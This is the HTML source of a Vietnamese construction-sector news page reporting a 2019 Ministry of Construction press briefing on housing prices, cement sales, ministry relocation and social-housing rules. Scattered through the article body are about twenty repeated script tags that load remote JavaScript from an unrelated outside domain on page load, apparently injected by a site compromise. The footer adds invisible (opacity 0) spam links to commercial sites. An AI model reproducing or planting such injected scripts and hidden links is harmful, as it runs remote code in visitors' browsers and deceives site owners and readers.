menu-item-1429"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinhve-ket-cau-thep/">Thiết bị kiểm định về kết cấu thép</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-kinh/">Thiết bị kiểm định về kính</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-ket-cau-duong/">Thiết bị thí nghiệm kết cấu đường</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-dat/">Thiết bị thí nghiệm đất</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-tai-cong-trinh/">Thiết bị kiểm định tại công trình</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://cdmi.gov.vn/cac-dung-cu-do-co-ban/">Các dụng cụ đo cơ bản</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://cdmi.gov.vn/cac-thiet-bi-khac/">Các thiết bị khác</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://cdmi.gov.vn/du-an-tieu-bieu/">Dự án tiêu biểu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1002"><a href="https://cdmi.gov.vn/tin-tuc/">Tin tức</a></li></ul></div></nav><form role="search" method="get" class="search-form" action="https://cdmi.gov.vn/">
<label>
<span class="screen-reader-text">Tìm kiếm cho:</span>
<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Tìm kiếm" /></form></div></div></header><div id="content" class="site-content"><div class="flex page-title-bar"><div class="container"><div class="title-bar-wrap"><h1 class="title">Bộ Xây dựng họp báo thường kỳ giải đáp nhiều vấn đề “nóng”</h1></div></div></div><div class="container"><div id="primary" class="content-sidebar-wrap"><main id="main" class="site-main" role="main"><article id="post-1669" class="post-1669 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc"><div class="entry-meta">
<span class="entry-time"><i class="fa fa-clock-o" aria-hidden="true"></i> 2:06 sáng 10/04/2019</span>
<span class="entry-view"><i class="fa fa-eye" aria-hidden="true"></i> 776 lượt xem</span></div><div class="entry-content"><p><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script></p><div><p><strong>Chiều 9-4, tại Hà Nội, Bộ Xây dựng tổ chức họp báo thường kỳ thông báo về tình hình kinh tế &#8211; xã hội 3 tháng đầu năm và thực hiện Nghị quyết số 01/NQ-CP của Chính phủ. Thứ trưởng Bộ Xây dựng Lê Quang Hùng chủ trì cuộc họp.</strong></p><p>&nbsp;</p></div><table class="tblnote" border="0" width="100%" cellspacing="0" cellpadding="0" align="center"><tbody><tr><td> <script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script></p><div> <script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script></p><div class="thumbox"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://hanoimoi.com.vn/Uploads/anhthu/2019/4/9/boxd.jpg" /></div></div></td></tr></tbody></table><p><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script></p><div>Theo báo cáo của Bộ Xây dựng, trong quý I-2019, Bộ đã tăng cường kiểm soát thị trường bất động sản, bảo đảm sự ổn định, tăng trưởng bền vững, hiệu quả, không để xảy ra các biểu hiện cực đoan. Tuy thị trường nhà ở và bất động sản trong quý I-2019 tăng nhẹ nhưng không có biến động nhiều. Tại Hà Nội, giá căn hộ chung cư giảm khoảng 0,03%, đối với nhà ở riêng lẻ giá tăng khoảng 3,01% so với quý IV-2018. Tại TP Hồ Chí Minh giá căn hộ chung cư tăng khoảng 3,84%, nhà ở riêng lẻ giá tăng khoảng 5,25% so với quý IV-2018.Trong quý I-2019, Bộ tiếp tục rà soát, thúc đẩy thị trường vật liệu xây dựng phát triển ổn định, bảo đảm cân đối cung &#8211; cầu, nâng cao khả năng đáp ứng nhu cầu nội địa, từng bước đẩy mạnh xuất khẩu, bảo vệ môi trường, tiết kiệm tài nguyên; bảo đảm đủ nguyên liệu cho các nhà máy xi măng hoạt động ổn định. Trong quý I-2019, lượng xi măng ước tiêu thụ được khoảng 20,7 triệu tấn, tương đương cùng kỳ năm 2018, trong đó tiêu thụ trong nước ước khoảng 12,5 triệu tấn, xuất khẩu ước đạt 8,2 triệu tấn…</p><p>Cũng tại cuộc họp báo, các đơn vị chức năng của Bộ Xây dựng đã giải đáp nhiều câu hỏi của phóng viên. Liên quan đến việc di dời trụ sở các bộ, ngành, bà Trần Thu Hằng, Vụ trưởng Vụ Quy hoạch Kiến trúc cho biết, đây là nghiên cứu, đề xuất của đơn vị tư vấn và việc này đang được Bộ Xây dựng cân nhắc để trình Thủ tướng Chính phủ dựa trên các nguyên tắc là phải được sự đồng thuận của các bộ, ngành, bảo đảm tính khả thi trong quá trình thực hiện.</p><p>Đến nay, việc di dời các bộ, ngành đã được Thủ tướng Chính phủ quyết định phê duyệt. Địa điểm và quy mô đã được xác định ở khu vực Mễ Trì và Tây hồ Tây. Việc khai thác để bảo đảm nguồn lực, Thủ tướng Chính phủ đã giao cho Bộ Tài chính thực hiện trên nguyên tắc của Luật Đầu tư công, Luật Ngân sách để cân đối nguồn vốn và việc đấu giá quyền sử dụng đất là nguồn lực được đề xuất. Việc đấu giá này phải bảo đảm phù hợp với các quy hoạch được phê duyệt, bảo đảm tính công khai, minh bạch, phù hợp với Luật Đất đai, Luật Đầu tư công.</p><p>Liên quan đến việc kiểm soát giá nhà ở xã hội, ông Nguyễn Trọng Ninh, Cục trưởng Cục quản lý nhà và thị trường bất động sản cho biết, trước đây sử dụng vốn vay từ gói 30 nghìn tỷ đồng thì có quy định những dự án giá rẻ dưới 15 triệu đồng/m2 thì nằm trong nhóm được vay vốn. Còn nguyên tắc của nhà ở xã hội là chủ đầu tư chủ động xây dựng phương án sau đó trình cơ quan quản lý của địa phương thẩm định và thấy chi phí nhà ở xã hội hợp lý thì sẽ thông báo và đồng ý cho chủ đầu tư được bán giá đó. Do vậy, thông tin quy định nhà ở xã hội bán với giá dưới 15 triệu đồng/m2 là không chính xác.</p><p>Về phí bảo trì 2% có thông tin cần xóa bỏ điều này, ông Ninh thông tin, Bộ Xây dựng đã tổ chức kiểm tra, làm việc tại Hà Nội và thành phố Hồ Chí Minh, đồng thời nhận được báo cáo của 40 địa phương về các vấn đề liên quan đến phí bảo trì cũng như quản lý vận hành nhà chung cư. Cuối tháng 4-2019, Bộ Xây dựng sẽ có buổi giải trình trước Ủy ban Pháp luật của Quốc hội. Việc bỏ hay không, Bộ sẽ có báo cáo với cơ quan có thẩm quyền sau khi đánh giá cụ thể.</p><p>Thông tin đến giá đất nền và có quy hoạch, hạ tầng phát triển thì đất nền tại một số địa phương, một số huyện sắp thành quận có nhiều biến động, ông Ninh cho biết, thị trường đất đai do Bộ Tài nguyên và Môi trường quản lý. Vừa qua đất đai ở Quảng Nam và Đà Nẵng có diễn biến phức tạp, Thủ tướng Chính phủ đã có văn bản giao cho hai địa phương chủ trì và cùng với Bộ Tài nguyên và Môi trường để xem xét tìm phương pháp xử lý.</p></div><div class="socials-share"><div id="fb-root"></div> <script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like" data-href="https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
 <script src="https://apis.google.com/js/platform.js" async defer>{lang: 'vi'}</script> <div class="g-plus" data-action="share"></div> <script>window.twttr = (function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0],
				t = window.twttr || {};
				if (d.getElementById(id)) return t;
				js = d.createElement(s);
				js.id = id;
				js.src = "https://platform.twitter.com/widgets.js";
				fjs.parentNode.insertBefore(js, fjs);
				t._e = [];
				t.ready = function(f) {
				t._e.push(f);
				};
				return t;
				}(document, "script", "twitter-wjs"));</script> <a class="twitter-share-button" href="https://cdmi.gov.vn/bo-xay-dung-hop-bao-thuong-ky-giai-dap-nhieu-van-de-nong/">Tweet</a></div><div class="post-next-prev"><div class="row"><div class="col-sm-6"><div class="post-next-prev-content">
<span>Bài viết trước đó</span>
<a href="https://cdmi.gov.vn/sieu-uy-ban-quan-toan-ong-lon-nha-nuoc-muon-xay-tru-so-25-ha/">&#8216;Siêu ủy ban&#8217; quản toàn ông lớn nhà nước muốn xây trụ sở 2,5 ha</a></div></div><div class="col-sm-6"><div class="post-next-prev-content">
<span>Bài viết sau đó</span>
<a href="https://cdmi.gov.vn/bo-xay-dung-y-kien-ve-dinh-muc-cap-phoi-vat-lieu-su-dung-cat-nghien-nhan-tao-tren-dia-ban-tinh-quang-ninh/">Bộ Xây dựng ý kiến về định mức cấp phối vật liệu sử dụng cát nghiền nhân tạo trên địa bàn tỉnh Quảng Ninh</a></div></div></div></div></div><div class="related-posts"><h4 class="td-related-title"><span>Các bài đã đăng</span></h4><ul><li><a href=" https://cdmi.gov.vn/bo-truong-nguyen-thanh-nghi-can-nang-cao-hieu-qua-quan-ly-chat-luong-va-an-toan-xay-dung-cong-trinh/ " title=" Bộ trưởng Nguyễn Thanh Nghị: Cần nâng cao hiệu quả quản lý chất lượng và an toàn xây dựng công trình ">Bộ trưởng Nguyễn Thanh Nghị: Cần nâng cao hiệu quả quản lý chất lượng và an toàn xây dựng công trình</a></li><li><a href=" https://cdmi.gov.vn/se-di-doi-tru-so-22-bo-nganh-ve-khu-tay-ho-tay-va-me-tri/ " title=" Sẽ di dời trụ sở 22 bộ, ngành về khu Tây Hồ Tây và Mễ Trì ">Sẽ di dời trụ sở 22 bộ, ngành về khu Tây Hồ Tây và Mễ Trì</a></li><li><a href=" https://cdmi.gov.vn/thi-truong-vat-lieu-xay-dung-ngung-tre-tu-san-xuat-den-tieu-thu/ " title=" Thị trường vật liệu xây dựng ngưng trệ từ sản xuất đến tiêu thụ ">Thị trường vật liệu xây dựng ngưng trệ từ sản xuất đến tiêu thụ</a></li><li><a href=" https://cdmi.gov.vn/ban-tin-thi-nghiem-va-kiem-dinh-xay-dung-so-24/ " title=" Bản tin Thí nghiệm và Kiểm định Xây dựng số 24 ">Bản tin Thí nghiệm và Kiểm định Xây dựng số 24</a></li><li><a href=" https://cdmi.gov.vn/hoi-thao-quan-ly-chat-luong-an-toan-trong-xay-dung-va-hoi-nghi-mang-kiem-dinh-lan-thu-18/ " title=" Hội thảo Quản lý chất lượng, an toàn trong xây dựng và Hội nghị Mạng kiểm định lần thứ 18 ">Hội thảo Quản lý chất lượng, an toàn trong xây dựng và Hội nghị Mạng kiểm định lần thứ 18</a></li><li><a href=" https://cdmi.gov.vn/thuc-day-doi-moi-sang-tao-de-phat-trien-cong-nghiep-xay-dung-thanh-nganh-kinh-te-mui-nhon/ " title=" Thúc đẩy đổi mới sáng tạo để phát triển công nghiệp xây dựng thành ngành kinh tế mũi nhọn ">Thúc đẩy đổi mới sáng tạo để phát triển công nghiệp xây dựng thành ngành kinh tế mũi nhọn</a></li></ul></div></article></main><aside class="sidebar sidebar-primary" itemscope itemtype="https://schema.org/WPSideBar"><section id="list_posts-2" class="widget widget_list_posts"><h2 class="widget-title"><a href="https://cdmi.gov.vn/thong-bao/">Thông báo </a></h2><ul class="list-post-item"><li id="post-2542" class="clearfix post-2542 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-bao"><h3><a href="https://cdmi.gov.vn/08-08-2024thong-bao-chieu-sinh-khoa-dao-tao-boi-duong-nghiep-vu-an-toan-cho-may-thiet-bi-vat-tu-co-yeu-cau-nghiem-ngat-ve-an-toan-lao-dong/" title="[08/08/2024]Thông báo chiêu sinh khóa đào tạo bồi dưỡng nghiệp vụ an toàn cho máy, thiết bị, vật tư có yêu cầu nghiêm ngặt về an toàn lao động">[08/08/2024]Thông báo chiêu sinh khóa đào tạo bồi dưỡng nghiệp vụ an toàn cho máy, thiết bị, vật tư có yêu cầu nghiêm ngặt về an toàn lao động</a></h3></li><li id="post-2015" class="clearfix post-2015 post type-post status-publish format-standard has-post-thumbnail hentry category-khong-phan-loai category-thong-bao category-tin-hoat-dong category-tin-tuc-su-kien"><h3><a href="https://cdmi.gov.vn/thong-bao-v-v-thay-doi-thoi-gian-to-chuc-hoi-thao-va-hoi-nghi-thuong-nien-mang-kiem-dinh-chat-luong-cong-trinh-xay-dung-viet-nam-lan-thu-xvii/" title="THÔNG BÁO V/v thay đổi thời gian tổ chức Hội thảo và Hội nghị thường niên Mạng Kiểm định chất lượng công trình xây dựng Việt Nam lần thứ XVII">THÔNG BÁO V/v thay đổi thời gian tổ chức Hội thảo và Hội nghị thường niên Mạng Kiểm định chất lượng công trình xây dựng Việt Nam lần thứ XVII</a></h3></li><li id="post-2006" class="clearfix post-2006 post type-post status-publish format-standard has-post-thumbnail hentry category-khong-phan-loai category-hoat-dong category-thong-bao category-tin-hoat-dong category-tin-tuc-su-kien"><h3><a href="https://cdmi.gov.vn/thu-moi-tham-du-hoi-thao-va-hoi-nghi-thuong-nien-mang-kiem-dinh-chat-luong-cong-trinh-xay-dung-viet-nam-lan-thu-xvii/" title="Thư mời Tham dự Hội thảo và Hội nghị thường niên Mạng Kiểm định chất lượng công trình xây dựng Việt Nam lần thứ XVII">Thư mời Tham dự Hội thảo và Hội nghị thường niên Mạng Kiểm định chất lượng công trình xây dựng Việt Nam lần thứ XVII</a></h3></li><li id="post-1882" class="clearfix post-1882 post type-post status-publish format-standard has-post-thumbnail hentry category-dao-tao category-dao-tao-sat-hach category-dao-tao-va-sat-hach category-hoat-dong category-thong-bao category-tin-tuc"><h3><a href="https://cdmi.gov.vn/thong-bao-chieu-sinh-khoa-dao-tao-huan-luyen-boi-duong-nghiep-vu-kiem-dinh-ky-thuat-an-toan-cho-may-thiet-bi-vat-tu-co-yeu-cau-nghiem-ngat-ve-an-toan-lao-dong/" title="Thông báo chiêu sinh Khóa đào tạo huấn luyện, bồi dưỡng nghiệp vụ kiểm định kỹ thuật an toàn cho máy, thiết bị, vật tư có yêu cầu nghiêm ngặt về an toàn lao động">Thông báo chiêu sinh Khóa đào tạo huấn luyện, bồi dưỡng nghiệp vụ kiểm định kỹ thuật an toàn cho máy, thiết bị, vật tư có yêu cầu nghiêm ngặt về an toàn lao động</a></h3></li><li id="post-1841" class="clearfix post-1841 post type-post status-publish format-standard has-post-thumbnail hentry category-dao-tao-sat-hach category-dao-tao-va-sat-hach category-thong-bao category-tin-tuc tag-dao-tao tag-nghiep-vu tag-tuyen-sinh"><h3><a href="https://cdmi.gov.vn/thong-bao-chieu-sinh-cac-khoa-huan-luyen-nghiep-vu-kiem-dinh-ky-thuat-an-toan-lao-dong/" title="THÔNG BÁO CHIÊU SINH CÁC KHÓA HUẤN LUYỆN NGHIỆP VỤ KIỂM ĐỊNH KỸ THUẬT AN TOÀN LAO ĐỘNG">THÔNG BÁO CHIÊU SINH CÁC KHÓA HUẤN LUYỆN NGHIỆP VỤ KIỂM ĐỊNH KỸ THUẬT AN TOÀN LAO ĐỘNG</a></h3></li></ul></section><section id="list_posts-3" class="widget widget_list_posts"><h2 class="widget-title"><a href="https://cdmi.gov.vn/van-ban-phap-luat/">Văn bản pháp luật</a></h2><ul class="list-post-item"><li id="post-1686" class="clearfix post-1686 post type-post status-publish format-standard hentry category-pho-bien-van-ban-quy-pham-phap-luat category-thong-bao category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/huong-dan-ve-ho-so-chuan-bi-dau-tu-du-an/" title="Hướng dẫn về hồ sơ chuẩn bị đầu tư dự án">Hướng dẫn về hồ sơ chuẩn bị đầu tư dự án</a></h3>
<span class="date_post">2:09 14/04/2019</span></li><li id="post-1341" class="clearfix post-1341 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/nhung-chinh-sach-moi-quan-trong-co-hieu-luc-tu-thang-1-2019/" title="Những chính sách mới quan trọng có hiệu lực từ tháng 1/2019">Những chính sách mới quan trọng có hiệu lực từ tháng 1/2019</a></h3>
<span class="date_post">22:58 31/12/2018</span></li><li id="post-1399" class="clearfix post-1399 post type-post status-publish format-standard hentry category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/tai-lieu-huong-dan-ky-thuat-ve-quan-ly-chat-luong-va-an-toan-thi-cong-xay-dung-cong-trinh-thuoc-de-an-1511/" title="Tài liệu, hướng dẫn kỹ thuật về quản lý chất lượng và an toàn thi công xây dựng công trình thuộc Đề án 1511">Tài liệu, hướng dẫn kỹ thuật về quản lý chất lượng và an toàn thi công xây dựng công trình thuộc Đề án 1511</a></h3>
<span class="date_post">2:20 22/12/2018</span></li><li id="post-1397" class="clearfix post-1397 post type-post status-publish format-standard hentry category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/thong-tu-so-10-2018-tt-bxd-ngay-26-12-2018-cua-bo-xay-dung-ve-viec-sua-doi-bo-sung-mot-so-dieu-cua-thong-tu-so-10-2015-tt-bxd-ngay-30-thang-12-nam-2015-va-thong-tu-so-28-2016-tt-bxd-ngay-15-thang-12/" title="Thông tư số 10/2018/TT-BXD ngày 26/12/2018 của Bộ Xây dựng về việc sửa đổi, bổ sung một số điều của Thông tư số 10/2015/TT-BXD ngày 30 tháng 12 năm 2015 và Thông tư số 28/2016/TT-BXD ngày 15 tháng 12 năm 2016">Thông tư số 10/2018/TT-BXD ngày 26/12/2018 của Bộ Xây dựng về việc sửa đổi, bổ sung một số điều của Thông tư số 10/2015/TT-BXD ngày 30 tháng 12 năm 2015 và Thông tư số 28/2016/TT-BXD ngày 15 tháng 12 năm 2016</a></h3>
<span class="date_post">2:15 22/12/2018</span></li><li id="post-1270" class="clearfix post-1270 post type-post status-publish format-standard hentry category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/thong-tu-so-08-2018-tt-bxd-ngay-05-10-2018-cua-bo-xay-dung-huong-dan-mot-so-noi-dung-ve-chung-chi-hanh-nghe-hoat-dong-xay-dung-chung-chi-nang-luc-hoat-dong-xay-dung-va-quan-ly-nha-thau-nuoc-ngoai-hoa/" title="Thông tư số 08/2018/TT-BXD ngày 05/10/2018 của Bộ Xây dựng hướng dẫn một số nội dung về chứng chỉ hành nghề hoạt động xây dựng, chứng chỉ năng lực hoạt động xây dựng và quản lý nhà thầu nước ngoài hoạt động xây dựng tại Việt Nam">Thông tư số 08/2018/TT-BXD ngày 05/10/2018 của Bộ Xây dựng hướng dẫn một số nội dung về chứng chỉ hành nghề hoạt động xây dựng, chứng chỉ năng lực hoạt động xây dựng và quản lý nhà thầu nước ngoài hoạt động xây dựng tại Việt Nam</a></h3>
<span class="date_post">7:16 30/10/2018</span></li></ul></section><section id="media_image-6" class="widget widget_media_image"><a href="http://kiemdinhxaydung.gov.vn/"><img data-lazyloaded="1" data-placeholder-resp="278x136" src="[data-uri]" width="278" height="136" data-src="https://cdmi.gov.vn/wp-content/uploads/2021/07/vbbac.jpg" class="image wp-image-2071  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Video</h2><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" width="100%" height="150" data-src="https://www.youtube.com/embed/cOROca-_NH8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></section></aside></div></div></div><div class="menu_footer hidden-sm hidden-xs"><div class="container"><nav id="site-navigation" class="secondary-navigation"><div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://cdmi.gov.vn/">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501"><a href="https://cdmi.gov.vn/tvxd/">Tư vấn Xây dựng</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://cdmi.gov.vn/tu-van-hoan-thien-ho/">Tư vấn Kiểm định Xây dựng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cdmi.gov.vn/tham-tra-thiet-ke-va-du-toan/">Thẩm tra thiết kế và dự toán</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://cdmi.gov.vn/tu-van-ho-so/">Tư vấn Hoàn thiện hồ sơ Xây dựng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://cdmi.gov.vn/tu-van-quan-ly-du/">Tư vấn quản lý dự án</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://cdmi.gov.vn/quan-trac/">Quan trắc</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326"><a href="https://cdmi.gov.vn/khoa-ho-c-cong-nghe/">Khoa học – Công nghệ</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://cdmi.gov.vn/de-tai-du/">Đề tài – Dự án</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://cdmi.gov.vn/hoi-thao-khoa-hoc/">Hội thảo khoa học</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://cdmi.gov.vn/chuyen-giao-cong-nghe/">Chuyển giao công nghệ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://cdmi.gov.vn/hop-tac-quoc-te/">Hợp tác quốc tế</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://cdmi.gov.vn/to-chuc-su-kien/">Tổ chức Sự kiện</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-316"><a href="https://cdmi.gov.vn/dao-tao-sat-hach/">Đào tạo &#8211; Sát hạch</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/">Đào tạo và Sát hạch</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/pho-bien-quy-pham-phap-luat/">Phổ biến quy phạm Pháp luật</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://cdmi.gov.vn/thi-nghiem-trang/">Thí nghiệm</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-ket-cau-be-tong/">Thiết bị kiểm định về kết cấu bê tông</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinhve-ket-cau-thep/">Thiết bị kiểm định về kết cấu thép</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-kinh/">Thiết bị kiểm định về kính</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-ket-cau-duong/">Thiết bị thí nghiệm kết cấu đường</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-dat/">Thiết bị thí nghiệm đất</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-tai-cong-trinh/">Thiết bị kiểm định tại công trình</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://cdmi.gov.vn/cac-dung-cu-do-co-ban/">Các dụng cụ đo cơ bản</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://cdmi.gov.vn/cac-thiet-bi-khac/">Các thiết bị khác</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://cdmi.gov.vn/du-an-tieu-bieu/">Dự án tiêu biểu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1002"><a href="https://cdmi.gov.vn/tin-tuc/">Tin tức</a></li></ul></div></nav></div></div><footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="footer-widgets"><div class="container"><div class="wrap"><div class="row"><div class="footer-widgets-area col-md-6"><section id="text-2" class="widget widget_text"><h4 class="widget-title">Trung tâm phát triển công nghệ Quản lý và kiểm định xây dựng</h4><div class="textwidget"><p><em>Địa chỉ: 37 Lê Đại Hành, Quận Hai Bà Trưng, Hà Nội</em></p><p><em>Điện thoại: (024) 39760271 ( máy lẻ 454/455).</em></p><p><em>Fax (024) 39746569</em></p><p><em>Website: <a href="https://cdmi.gov.vn">cdmi.gov.vn</a> </em></p><p><em>Email: Phongtonghop@gmail.com</em></p></div></section></div><div class="footer-widgets-area col-md-6"><section id="text-3" class="widget widget_text"><h4 class="widget-title">Văn phòng đại diện</h4><div class="textwidget"><p><em>Địa chỉ: 14 Kỳ Đồng, quận 3, Thành phố Hồ Chí Minh</em></p><p><em>Điện thoại: (024) 39760271 ( máy lẻ 454/455).</em></p><p><em>Fax (024) 39746569</em></p><p><em>Website: <a href="https://cdmi.gov.vn">cdmi.gov.vn</a> </em></p><p>&nbsp;</p><p style="opacity: 0;"><em><a href="https://duoclieuhoabinh.net.vn/tu-van-duoc-lieu/ca-gai-leo/">Cây cà gai leo</a><a href="https://kientrucaz.com/">thiết kế nội thất tại Vĩnh Phúc</a><a href="https://duoclieuhoabinh.net.vn/san-pham/tra-hoa-vang-tam-dao/">Trà hoa vàng Tam Đảo</a></em><br />
<em><a href="http://winwinmedia.vn/thiet-ke-website-tai-vinh-phuc/">Thiết kế web Vĩnh Phúc</a><a href="http://winwinmedia.vn/ban-may-tinh-laptop-cu-nhap-khau-tai-vinh-phuc/">Laptop cũ Vĩnh Phúc</a><a href="https://hdmvietnam.com/may-tam-nuoc-hdm/">Máy Tăm Nước</a><br />
</em></p></div></section></div></div><p class="text-right" id="copyright">Copyright @ CDMI</p></div></div></div><p id="back-top"><a href="#top" target="_blank"><span></span></a></p></footer><div class="panel-overlay"></div></div><div id="flags" style="display:none" class="size24"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://cdmi.gov.vn/wp-content/themes/boxaydung/lib/js/bootstrap.min.js" id="bootstrap-js-js"></script> <script type="text/javascript" id="main-js-js-extra">/*  */
var ajax_object = {"ajax_url":"https:\/\/cdmi.gov.vn\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-content/themes/boxaydung/lib/js/main.js" id="main-js-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
